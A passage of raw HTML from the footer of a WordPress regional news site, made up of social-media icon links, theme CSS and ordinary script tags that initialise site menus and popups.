class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"2d58bfa2b2","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 